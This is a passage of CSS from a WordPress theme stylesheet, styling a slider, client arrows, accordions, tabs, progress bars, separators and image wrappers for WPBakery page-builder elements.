    margin: 0 10px;
    position: relative;
  }
}
@media (min-width: 999px) and (max-width: 1170px) {
  .ltx-clients .arrows {
    position: relative;
    direction: block;
    text-align: center;
    margin-top: 80px;
    margin-bottom: -40px;
  }
  .ltx-clients .arrows .arrow-left,
  .ltx-clients .arrows .arrow-right {
    margin: 0 10px;
    position: relative;
  }
}
@media (min-width: 768px) and (max-width: 930px) {
  .ltx-clients .arrows {
    position: relative;
    direction: block;
    text-align: center;
    margin-top: 80px;
    margin-bottom: -40px;
  }
  .ltx-clients .arrows .arrow-left,
  .ltx-clients .arrows .arrow-right {
    margin: 0 10px;
    position: relative;
  }
}
@media (max-width: 768px) {
  .ltx-clients .arrows {
    position: relative;
    direction: block;
    text-align: center;
    margin-top: 80px;
    margin-bottom: -40px;
  }
  .ltx-clients .arrows .arrow-left,
  .ltx-clients .arrows .arrow-right {
    margin: 0 10px;
    position: relative;
  }
}
.ltx-clients .arrow-bottom {
  position: relative;
  direction: block;
  text-align: center;
  margin-top: 80px;
  margin-bottom: -40px;
}
.ltx-clients .arrow-bottom .arrow-left,
.ltx-clients .arrow-bottom .arrow-right {
  margin: 0 10px;
  position: relative;
}
.ltx-bg-parallax-enabled.wpb_column .vc_column-inner,
.ltx-bg-parallax-enabled {
  background-attachment: fixed !important;
}
@media (min-width: 1200px) {
  .ltx-bg-parallax-enabled.wpb_column .vc_column-inner,
  .ltx-bg-parallax-enabled {
    background-size: 100% !important;
  }
}
@media (max-width: 479px) {
  .ltx-bg-parallax-enabled.wpb_column .vc_column-inner,
  .ltx-bg-parallax-enabled {
    background-size: cover !important;
    background-attachment: scroll !important;
    background-position: 50% 50% !important;
  }
}
.ltx-home-slider {
  text-align: center;
  overflow: hidden;
}
.ltx-home-slider .ltx-parallax-slider {
  min-height: 1050px;
  padding-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .ltx-home-slider .ltx-parallax-slider {
    min-height: 650px;
  }
}
.ltx-home-slider .ltx-slider-inner {
  z-index: 10;
  width: 100%;
}
.ltx-home-slider .ltx-layer {
  width: 100%;
  pointer-events: none;
}
.ltx-home-slider h2 {
  font-size: 220px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
  line-height: 0.8em;
  display: block;
  color: #fff;
  color: var(--white);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .ltx-home-slider h2 {
    font-size: 160px;
  }
}
@media (max-width: 991px) {
  .ltx-home-slider h2 {
    font-size: 140px;
  }
}
@media (max-width: 768px) {
  .ltx-home-slider h2 {
    font-size: 90px;
  }
}
.ltx-home-slider h2 + h2 {
  color: rgba(0, 0, 0, 0.5);
  -webkit-text-stroke: 1px #fff;
}
.ltx-home-slider .header-bg,
.ltx-home-slider .header-fg {
  margin-top: 0px;
  z-index: 3;
  position: relative !important;
}
@media (max-width: 768px) {
  .ltx-home-slider .header-bg,
  .ltx-home-slider .header-fg {
    margin-top: 150px;
  }
  .ltx-home-slider .header-bg h2,
  .ltx-home-slider .header-fg h2 {
    top: 0;
  }
}
.ltx-home-slider .ltx-floating-image {
  top: 220px !important;
  z-index: 1;
}
.ltx-home-slider .ltx-floating-image-left,
.ltx-home-slider .ltx-floating-image-right {
  top: 400px !important;
  z-index: 2;
}
@media (max-width: 768px) {
  .ltx-home-slider .ltx-floating-image-left,
  .ltx-home-slider .ltx-floating-image-right {
    display: none;
  }
}
.ltx-home-slider .ltx-floating-image-left.ltx-floating-image-left,
.ltx-home-slider .ltx-floating-image-right.ltx-floating-image-left {
  left: -500px !important;
}
.ltx-home-slider .ltx-floating-image-left.ltx-floating-image-right,
.ltx-home-slider .ltx-floating-image-right.ltx-floating-image-right {
  right: -500px !important;
  left: auto !important;
}
.vc_section.vc_section-has-fill,
.vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section,
.vc_section.vc_section-has-fill + .vc_section,
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0 !important;
}
.wpb_content_element,
.wpb_text_column,
.wpb_row,
.last_toggle_el_margin,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0 !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  padding-right: 60px !important;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  background: transparent;
  margin-right: 10px;
  margin-top: -2px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before {
  border-color: transparent !important;
  display: block;
  content: "\f105";
  font-style: normal;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  content: "+";
  font-size: 30px;
  font-weight: 400;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after {
  display: none;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  content: "-";
  font-size: 30px;
  margin-left: 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active.vc_tta-controls-icon-position-left .vc_tta-controls-icon .vc_tta-panel-heading {
  border-bottom: 0 none !important;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  -webkit-border-bottom-left-radius: 0 !important;
  -moz-border-radius-bottomleft: 0 !important;
  border-bottom-left-radius: 0 !important;
  -webkit-border-bottom-right-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomright: 0 !important;
  -moz-background-clip: padding !important;
  border-bottom-right-radius: 0 !important;
}
.wpb-js-composer .vc_tta-accordion {
  margin-bottom: -16px;
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel {
  margin-bottom: 12px !important;
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel.vc_active h4 a:hover span {
  color: #191716 !important;
  color: var(--black) !important;
}
.wpb-js-composer .vc_tta-accordion h4 {
  font-weight: 600;
  display: block;
  background: transparent !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpb-js-composer .vc_tta-accordion h4 a {
  background-color: #F1EEE7 !important;
  background-color: var(--gray) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  color: var(--main) !important;
  font-size: 18px !important;
  padding-left: 30px !important;
  padding-top: 25px !important;
  padding-bottom: 25px !important;
}
.wpb-js-composer .vc_tta-accordion h4 a span {
  color: var(--black) !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpb-js-composer .vc_tta-accordion h4 a:hover span {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.wpb-js-composer .vc_tta-accordion h4 a i {
  left: auto !important;
  right: 25px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  display: block;
  width: 12px !important;
  height: 12px !important;
  font-size: 14px !important;
}
.wpb-js-composer .vc_tta-accordion h4 a i.vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-accordion h4 a i.vc_tta-controls-icon:before {
  border-color: var(--gray) !important;
}
.wpb-js-composer .vc_tta-accordion h4:hover {
  color: #191716;
  color: var(--black);
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion .vc_tta-panel-body {
  background: transparent !important;
  border-color: transparent !important;
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel-body {
  border-top: 0 none !important;
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel-body .wpb_content_element {
  padding: 10px 15px 14px 10px;
}
.wpb_gmaps_widget .wpb_wrapper {
  background: transparent !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.wpb_gmaps_widget {
  margin-bottom: 0 !important;
}
.wpb_video_wrapper {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
@media (max-width: 768px) {
  .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:not(.vc_active) .vc_tta-panel-title > a {
    text-align: center !important;
  }
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list {
  border-color: transparent !important;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab a {
  border-color: transparent !important;
  -webkit-border-top-left-radius: 0px !important;
  -moz-border-radius-topleft: 0px !important;
  border-top-left-radius: 0px !important;
  -webkit-border-top-right-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-topright: 0px !important;
  -moz-background-clip: padding !important;
  border-top-right-radius: 0px !important;
  padding-bottom: 8px !important;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span {
  font-weight: 500;
  font-size: 18px;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
  padding-left: 20px;
  padding-right: 20px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
@media (max-width: 768px) {
  .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span {
    font-size: 18px;
    padding: 10px 20px !important;
  }
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab .vc_tta-title-text {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panels {
  border-color: transparent !important;
  padding: 10px 10px 15px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
  background: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {
  background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title > a {
  color: #9C2330;
  color: var(--main);
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  text-align: center;
  border-bottom: 4px solid rgba(0, 0, 0, 0.1);
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #9C2330;
  color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list {
  display: table !important;
  width: 100%;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li {
  display: table-cell;
  text-align: center;
  position: relative;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li a {
  background: transparent !important;
  padding: 0 !important;
  border: 0 none;
  color: #191716;
  color: var(--black);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li a span {
  font-size: 16px;
  margin-top: 5px;
  padding: 0 20px 16px;
  display: block;
  border-bottom: 4px solid transparent;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li a:hover {
  color: #9C2330;
  color: var(--main);
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  color: #9C2330;
  color: var(--main);
  border-color: transparent !important;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a span {
  border-color: #9C2330;
  border-color: var(--main);
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-body {
  color: #282834;
  color: var(--black-text);
  font-size: 14px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-body {
  height: auto !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel {
  display: none !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active {
  display: block !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
  border: 0 none !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading a {
  padding: 0 0 20px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading a span {
  color: #191716 !important;
  color: var(--black) !important;
  font-weight: 700 !important;
  font-size: 18px !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover {
  background-color: transparent !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover a span {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading a span {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-body {
  padding: 14px 0 !important;
  border: 0 none !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panels {
  padding: 0 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tabs-list {
  padding-bottom: 40px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a {
  padding: 10px 20px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a span {
  color: #191716;
  color: var(--black);
  font-weight: 700;
  font-size: 14px;
  border: 1px solid transparent;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  padding: 6px 18px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a:hover {
  background-color: transparent !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a:hover span {
  color: #9C2330;
  color: var(--main);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active > a span {
  color: #9C2330;
  color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
@media (max-width: 768px) {
  .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-panels {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    background-clip: border-box !important;
  }
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  padding: 10px 60px 8px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading {
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading {
  background-color: transparent !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  background-color: #F1EEE7 !important;
  background-color: var(--gray) !important;
}
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
  border-width: 0 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
  background-color: #F1EEE7 !important;
  background-color: var(--gray) !important;
  -webkit-border-top-right-radius: 0px !important;
  -moz-border-radius-topright: 0px !important;
  border-top-right-radius: 0px !important;
  -webkit-border-bottom-right-radius: 0px !important;
  -moz-border-radius-bottomright: 0px !important;
  border-bottom-right-radius: 0px !important;
  -webkit-border-bottom-left-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomleft: 0px !important;
  -moz-background-clip: padding !important;
  border-bottom-left-radius: 0px !important;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  text-align: center;
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  color: #fff;
  color: var(--white);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab > a {
  color: #191716 !important;
  color: var(--black) !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  color: var(--white) !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  color: var(--black) !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon {
  margin-top: -5px !important;
  margin-left: 10px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child) {
  margin-left: -5px !important;
  vertical-align: middle;
}
.wpb-js-composer .vc_tta-panel .vc_tta-icon {
  margin-right: 20px !important;
  color: #9C2330;
  color: var(--main);
}
.vc_progress_bar {
  margin-top: -10px;
}
.vc_progress_bar .vc_single_bar {
  position: relative;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  margin-top: 70px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  height: 7px;
}
.vc_progress_bar .vc_single_bar span {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
  padding: 3px 0 !important;
  position: relative;
  top: -34px;
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.vc_progress_bar .vc_bar {
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
}
.vc_progress_bar .vc_label {
  font-size: 16px;
  font-weight: bold;
}
.vc_progress_bar .vc_label .vc_label_units {
  float: right;
}
.vc_separator {
  display: block !important;
}
.vc_separator.vc_separator-has-text h4 {
  font-size: 24px;
  margin-bottom: 14px;
}
.vc_separator.vc_separator-has-text .vc_sep_holder {
  display: block;
}
.vc_separator.vc_separator-has-text .vc_sep_holder {
  max-width: 10%;
}
.vc_separator.vc_separator-has-text .vc_sep_holder .vc_sep_line {
  border-top: 2px solid var(--main);
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center {
  text-align: center;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center .vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center .vc_sep_holder {
  margin: 0 auto;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center h4 {
  text-align: center;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right {
  text-align: right;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right .vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right .vc_sep_holder_r {
  display: block !important;
  float: right;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right h4 {
  text-align: right;
  margin-bottom: 14px !important;
}
.vc_separator.vc_sep_color_grey .vc_sep_line {
  border-color: rgba(0, 0, 0, 0.1) !important;
  margin: 48px 0 54px;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow {
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.15) !important;
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.15) !important;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {
  -webkit-box-shadow: 0 0 0 0 !important;
  -moz-box-shadow: 0 0 0 0 !important;
  box-shadow: 0 0 0 0 !important;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
  padding: 0 !important;
  -webkit-box-shadow: 0 0 0 0 !important;
  -moz-box-shadow: 0 0 0 0 !important;
  box-shadow: 0 0 0 0 !important;
  position: relative;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: border-box !important;
}
@media (min-width: 1200px) {
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
    padding: 60px !important;
  }
}
@media (max-width: 1199px) {
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
    margin: 40px;
  }
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow:before,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border:before,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle:before,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle:before {
  content: "";
  display: block;
  z-index: 0;
  width: 100%;
  height: 100%;
  background-color: #191716;
  background-color: var(--black);
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
  position: relative;
  z-index: 1;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: border-box !important;
  max-width: 460px;
}
@media (max-width: 768px) {
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
  .wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    max-width: 100%;
  }
}
.vc_row.bg-pos-left-top,
.vc_row.bg-pos-left-top > .vc_column-inner {
  background-position: 0 0% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-center-top,
.vc_row.bg-pos-center-top > .vc_column-inner {
  background-position: 50% 0% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-right-top,
.vc_row.bg-pos-right-top > .vc_column-inner {
  background-position: 100% 0% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-left-center,
.vc_row.bg-pos-left-center > .vc_column-inner {
  background-position: 0 50% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-center-center,
.vc_row.bg-pos-center-center > .vc_column-inner {
  background-position: 50% 50% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-right-center,
.vc_row.bg-pos-right-center > .vc_column-inner {
  background-position: 100% 50% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-left-bottom,
.vc_row.bg-pos-left-bottom > .vc_column-inner {
  background-position: 0 100% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-center-bottom,
.vc_row.bg-pos-center-bottom > .vc_column-inner {
  background-position: 50% 100% !important;
  background-repeat: no-repeat;
}
.vc_row.bg-pos-right-bottom,
.vc_row.bg-pos-right-bottom > .vc_column-inner {
  background-position: 100% 100% !important;
  background-repeat: no-repeat;
}
.bg-pos-left-top.bg-repeat-x {
  background-repeat: repeat-x;
}
.wpb_content_element.inline {
  display: inline-block;
  margin-right: 15px;
}
.text-align-center {
  text-align: center;
}
.text-align-center .heading.header-with-bg .subheader {
  left: 50%;
  -webkit-transform: translateX(-50%) !important;
  -moz-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  -o-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
  width: 100%;
}
.text-align-right {
  text-align: right;
}
@media (min-width: 1200px) {
  .text-align-right-lg {
    text-align: right;
  }
}
@media (max-width: 1199px) {
  .text-align-right-lg {
    text-align: center;
  }
}
@media (max-width: 768px) {
  .text-align-center-ms {
    text-align: center;
  }
  .text-align-center-ms .social-icons-list {
    display: inline-block;
    text-align: left;
  }
  .text-align-center-ms .heading:after {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 991px) {
  .text-align-center-sm-ms {
    text-align: center;
  }
  .text-align-center-sm-ms .heading:after {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 1199px) {
  .wpb_single_image.wpb_content_element.vc_align_left,
  .text-align-center-md-sm-ms {
    text-align: center;
  }
  .wpb_single_image.wpb_content_element.vc_align_left .heading:after,
  .text-align-center-md-sm-ms .heading:after {
    margin-left: auto;
    margin-right: auto;
  }
  .wpb_single_image.wpb_content_element.vc_align_left .heading.header-with-bg .subheader,
  .text-align-center-md-sm-ms .heading.header-with-bg .subheader {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .wpb_single_image.wpb_content_element.vc_align_left .ltx-content-width.ltx-col-align-left,
  .text-align-center-md-sm-ms .ltx-content-width.ltx-col-align-left {
    margin: 0 auto !important;
  }
  .wpb_single_image.wpb_content_element.vc_align_left .ltx-block-icon.ltx-icon-h-right,
  .text-align-center-md-sm-ms .ltx-block-icon.ltx-icon-h-right {
    display: inline-block;
  }
}
.vc_message_box {
  margin: 15px 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
